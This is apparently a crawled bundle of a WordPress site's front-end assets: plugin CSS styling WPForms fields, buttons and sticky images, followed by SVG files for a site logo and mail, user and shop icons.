    font-size: calc( 12px / 1.2 );
}

.uael-wpf-input-size-md .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-md .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-md .uael-wpf-style .wpforms-field select {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-wpf-input-size-md .uael-wpf-style .wpforms-container textarea,
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-container textarea {
    height: 120px;
}
.uael-wpf-input-size-md .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 15px 10px;
}
.uael-wpf-btn-size-md .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-md .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 15px;
    width: 15px;
}
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}

.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field select {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-wpf-input-size-lg .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 20px 10px;
}
.uael-wpf-btn-size-lg .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-lg .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 20px;
    width: 20px;
}
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}


.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field select {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-form .wpforms-field textarea {
    height: 220px;
}
.uael-wpf-input-size-xl .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 25px 10px;
}
.uael-wpf-btn-size-xl .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-xl .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 25px;
    width: 25px;
}
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}

.uael-wpf-button-center .uael-wpf-style .wpforms-form button,
.uael-wpf-button-left .uael-wpf-style .wpforms-form button,
.uael-wpf-button-right .uael-wpf-style .wpforms-form button,
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button,
.uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: auto;
}
.uael-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.uael-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: auto;
    margin-right: auto;
}
.uael-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: 0;
    margin-right: auto;
}
.uael-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: auto;
    margin-right: 0;
}
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}
.uael-wpf .wpforms-form .wpforms-field ul, 
.uael-wpf .wpforms-form .wpforms-field ul li {
    background: none;
    border: 0;
    margin: 0;
    padding: 0;
    list-style: none;
}
.uael-wpf-highlight-style-bottom_right label.wpforms-error,
.uael-wpf-highlight-style-bottom_right .wpforms-container-full .wpforms-form label.wpforms-error {
    display: inline-block;
    margin-top: 5px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: auto;
    }

    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  0;
        margin-right: auto;
    }

    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: 0;
    }

    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-tablet-wpf-button-left .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-center .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-right .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        width: auto;
    }

    .uael-tablet-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}

@media only screen and (max-width: 767px) {

    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: auto;
    }

    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  0;
        margin-right: auto;
    }

    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: 0;
    }
    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-left .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-center .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-right .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit] {
        width: auto;
    }

    .uael-mobile-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}.uael-particle-wrapper {
    width:100%;
    height:100%;
    position: absolute;
    left:0;
    top:0;
}.elementor-section-wrap .uael-party-propz-wrap {
    position: absolute !important;
    z-index: 99999;
}

/* Top Left aligned sticky image */
.uael-party-propz-align-top_left > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_left > .uael-party-propz-wrap,
.uael-party-propz-align-center_left > .uael-party-propz-wrap {
    right: auto;
	left: 0px;
}

.uael-party-propz-align-top_left > .uael-party-propz-wrap,
.uael-party-propz-align-top_right > .uael-party-propz-wrap {
    top: 0px;
}

/* Bottom Left aligned sticky image */
.uael-party-propz-align-bottom_left > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_right > .uael-party-propz-wrap {
    bottom: 0px;
}

/* Top Right aligned sticky image */
.uael-party-propz-align-top_right > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_right > .uael-party-propz-wrap,
.uael-party-propz-align-center_right > .uael-party-propz-wrap {
    left: auto;
	right: 0px;
}

/* Top Right aligned sticky*/
.uael-party-propz-align-center_left > .uael-party-propz-wrap,
.uael-party-propz-align-center_right > .uael-party-propz-wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*aligned to bottom and Info bar is enabled */
.admin-bar .uael-party-propz-align-top_left > .uael-party-propz-wrap,
.admin-bar .uael-party-propz-align-top_right > .uael-party-propz-wrap {
    top: -webkit-calc( 32px + 20px );
    top: calc( 32px + 20px );
}

.uael-flip-img-yes > .uael-party-propz-wrap{
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
}

/* Party propz CSS for widget */
.uael-party-propz-widget-wrap {
    position: absolute;
    width: auto;
}

.uael-party-propz-widget-wrap img.uael-party-propz-img-cls{
    -webkit-transform: translateX(-50%)translateY(-50%);
    -ms-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
}

.uael-party-propz-widget-wrap.party-propz-widget-alignment-left img.uael-party-propz-img-cls {
    left: 0;
    right: auto;
}

.uael-party-propz-widget-wrap.party-propz-widget-alignment-right img.uael-party-propz-img-cls {
    left: auto;
    right: 0;
}

.party-propz-widget-alignment-right{
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg
body_size: 7369
content:
<svg id="9bf12c5d-aa55-47b5-bca7-9af99b40f689" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 307.19 48.5"><title>Sin título-1</title><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="#fff" fill-rule="evenodd"/><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="#57585a" fill-rule="evenodd"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="8.6" y1="8.03" x2="8.6" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M842.6,536.68V526.36a2,2,0,0,0-2-2H825a2,2,0,0,0-2,2v10.33" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M850.42,534.18a2,2,0,0,0,2,2H868a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2l-2,0H855.14l-2.76,0a2,2,0,0,1-2-2v-2a2,2,0,0,1,2-2H868a2,2,0,0,1,2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="71.24" y1="8.59" x2="90.82" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="81.03" y1="8.59" x2="81.03" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="98.7" y1="8.03" x2="98.67" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="106.48" y1="8.59" x2="126.06" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="116.27" y1="8.59" x2="116.29" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M960,523.84v10.35a2,2,0,0,1-2,2H942.42a2,2,0,0,1-2-2V523.84" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="161.29" y1="8.59" x2="180.87" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="171.08" y1="8.59" x2="171.1" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M995.28,530.27l16.33,0,1.29,0a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2H997.24a2,2,0,0,0-2,2l0,1v5.52l0,1.32a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1030.51,530.27h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2l-.49,0-17.13,0V524.4h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1085.33,536.68V526.36a2,2,0,0,1,2-2h15.66a2,2,0,0,1,2,2l0,1.57v8.75" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1077.49,524.38h-17.61a2,2,0,0,0-2,2v7.83a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M893.06,555.33a5.09,5.09,0,0,1,1.07.1,2.55,2.55,0,0,1,.9.36,1.89,1.89,0,0,1,.62.67,2.07,2.07,0,0,1,.23,1,2.11,2.11,0,0,1-.11.67,2.17,2.17,0,0,1-.32.59,2.07,2.07,0,0,1-.48.45,1.79,1.79,0,0,1-.62.26v0a2.07,2.07,0,0,1,1.36.69,2.16,2.16,0,0,1,.51,1.45,3.64,3.64,0,0,1,0,.47,2.28,2.28,0,0,1-.47,1.09,1.84,1.84,0,0,1-.56.47,3.39,3.39,0,0,1-.86.33,5.14,5.14,0,0,1-1.23.13h-3.72v-8.8Zm0,3.86a3,3,0,0,0,.87-.12,1.91,1.91,0,0,0,.62-.32,1.36,1.36,0,0,0,.37-.47,1.42,1.42,0,0,0,.12-.58q0-1.65-2-1.65h-2.89v3.15Zm0,4.23a4.73,4.73,0,0,0,.89-.08,2,2,0,0,0,.74-.29,1.46,1.46,0,0,0,.51-.56,1.88,1.88,0,0,0,.18-.88,1.46,1.46,0,0,0-.6-1.28,3,3,0,0,0-1.72-.43h-2.89v3.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M909.71,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M926.63,555.33a3.87,3.87,0,0,1,1,.13,2.6,2.6,0,0,1,.85.41,2,2,0,0,1,.58.71,2.31,2.31,0,0,1,.22,1,2.48,2.48,0,0,1-.43,1.46,2,2,0,0,1-1.28.79v0a2,2,0,0,1,.72.23,1.52,1.52,0,0,1,.46.43,1.8,1.8,0,0,1,.26.6,4.43,4.43,0,0,1,.1.73c0,.15,0,.33,0,.54s0,.43.05.65a3.74,3.74,0,0,0,.12.62,1.14,1.14,0,0,0,.21.45h-.92a1,1,0,0,1-.12-.3,2.61,2.61,0,0,1-.06-.37c0-.12,0-.25,0-.37s0-.23,0-.32c0-.31,0-.62-.08-.93a2.57,2.57,0,0,0-.24-.83,1.44,1.44,0,0,0-.52-.58,1.55,1.55,0,0,0-.93-.2h-3.18v3.91h-.84v-8.8Zm-.06,4.18a2.31,2.31,0,0,0,.73-.12,1.76,1.76,0,0,0,.6-.34,1.59,1.59,0,0,0,.57-1.26,1.73,1.73,0,0,0-.47-1.28,2,2,0,0,0-1.43-.47h-3.13v3.47Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M945.52,557.08a2.47,2.47,0,0,0-.62-.67,2.76,2.76,0,0,0-.8-.41,2.89,2.89,0,0,0-.92-.14,3.16,3.16,0,0,0-1.51.33,3,3,0,0,0-1,.88,3.79,3.79,0,0,0-.59,1.24,5.28,5.28,0,0,0-.19,1.42,5.36,5.36,0,0,0,.19,1.42,3.81,3.81,0,0,0,.59,1.24,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.51.33,2.6,2.6,0,0,0,2-.82,3.18,3.18,0,0,0,.58-.9,3.73,3.73,0,0,0,.28-1.1h.84a4.73,4.73,0,0,1-.38,1.47,3.62,3.62,0,0,1-.76,1.11,3.27,3.27,0,0,1-1.1.71,3.93,3.93,0,0,1-1.41.25,4.13,4.13,0,0,1-1.82-.38,3.8,3.8,0,0,1-1.3-1,4.26,4.26,0,0,1-.78-1.46,5.94,5.94,0,0,1,0-3.47,4.39,4.39,0,0,1,.78-1.46,3.76,3.76,0,0,1,1.3-1,4.13,4.13,0,0,1,1.82-.38,4.08,4.08,0,0,1,1.23.19,3.51,3.51,0,0,1,1.09.55,3.16,3.16,0,0,1,.81.9,3,3,0,0,1,.41,1.22h-.84a2.88,2.88,0,0,0-.36-.91" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="156.26 39.52 156.26 40.24 151.02 40.24 151.02 43.42 155.93 43.42 155.93 44.13 151.02 44.13 151.02 47.61 156.32 47.61 156.32 48.33 150.18 48.33 150.18 39.52 156.26 39.52" fill="#57585a"/><polygon points="166.96 39.52 166.96 47.61 171.9 47.61 171.9 48.33 166.13 48.33 166.13 39.52 166.96 39.52" fill="#57585a"/><path d="M987.74,558a4.36,4.36,0,0,1,.78-1.46,3.77,3.77,0,0,1,1.3-1,4.15,4.15,0,0,1,1.82-.38,4.11,4.11,0,0,1,1.81.38,3.77,3.77,0,0,1,1.3,1,4.38,4.38,0,0,1,.78,1.46,6,6,0,0,1,0,3.47,4.25,4.25,0,0,1-.78,1.46,3.81,3.81,0,0,1-1.3,1,4.11,4.11,0,0,1-1.81.38,4.16,4.16,0,0,1-1.82-.38,3.81,3.81,0,0,1-1.3-1,4.24,4.24,0,0,1-.78-1.46,6,6,0,0,1,0-3.47m.77,3.15a3.76,3.76,0,0,0,.59,1.25,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.5.33,3.12,3.12,0,0,0,1.5-.33,3,3,0,0,0,1-.88,3.8,3.8,0,0,0,.59-1.25,5.31,5.31,0,0,0,.19-1.41,5.25,5.25,0,0,0-.19-1.42,3.78,3.78,0,0,0-.59-1.24,3,3,0,0,0-1-.88,3.12,3.12,0,0,0-1.5-.33,3.16,3.16,0,0,0-1.5.33,3,3,0,0,0-1,.88,3.74,3.74,0,0,0-.59,1.24,5.25,5.25,0,0,0-.19,1.42,5.31,5.31,0,0,0,.19,1.41" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="200.07 39.52 205.2 46.97 205.22 46.97 205.22 39.52 206.06 39.52 206.06 48.33 205.13 48.33 200 40.88 199.97 40.88 199.97 48.33 199.13 48.33 199.13 39.52 200.07 39.52" fill="#57585a"/><path d="M1026.55,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg
body_size: 556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.8 34.1">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M23.9,23.9l-5.8-5.1L1,33.1c.7,.7,1.4,1,2.4,1H44.4c1,0,1.7-.3,2.4-1l-17.1-14.3-5.8,5.1Z"/>
      <path class="cls-1" d="M46.8,1c-.7-.7-1.4-1-2.4-1H3.4C2.4,0,1.7,.3,1,1L23.9,20.5,46.8,1Z"/>
      <polygon class="cls-1" points="0 3.1 0 31.4 16.4 17.4 0 3.1"/>
      <polygon class="cls-1" points="31.4 17.4 47.8 31.4 47.8 3.1 31.4 17.4"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/3user.svg
body_size: 700
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.1 40.71">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M20.55,21.57c5.09,0,9.21-4.83,9.21-10.79C29.76,2.53,25.63,0,20.55,0S11.34,2.52,11.34,10.79c-.01,5.96,4.12,10.79,9.21,10.79Z"/>
      <path class="cls-1" d="M40.9,37.44l-4.65-10.48c-.21-.48-.58-.87-1.05-1.11l-7.21-3.76c-.16-.08-.35-.07-.49,.04-2.04,1.55-4.44,2.36-6.94,2.36s-4.9-.81-6.94-2.36c-.14-.11-.33-.12-.49-.04l-7.21,3.76c-.46,.24-.83,.64-1.05,1.11L.2,37.44c-.32,.72-.25,1.55,.18,2.21,.43,.66,1.15,1.05,1.95,1.05H38.77c.79,0,1.52-.39,1.95-1.05,.43-.66,.5-1.49,.18-2.21Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/shop.svg
body_size: 623
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.64 48">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M15.52,20.1c1.1,0,2-.9,2-2v-7.8c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v7.8c0,1.1,.9,2,2,2s2-.9,2-2v-7.8c.1-5.7-4.5-10.3-10.2-10.3S13.62,4.6,13.62,10.3v7.8c-.1,1.1,.8,2,1.9,2Z"/>
      <path class="cls-1" d="M46.82,15.6h-10.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5h-8.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5H.82c-.6,0-.9,.4-.8,1l7,28.5c.5,1.6,2.1,2.9,3.8,2.9h26c1.7,0,3.3-1.3,3.8-2.9l7-28.5c.1-.5-.2-1-.8-1Z"/>
    </g>
  </g>
</svg>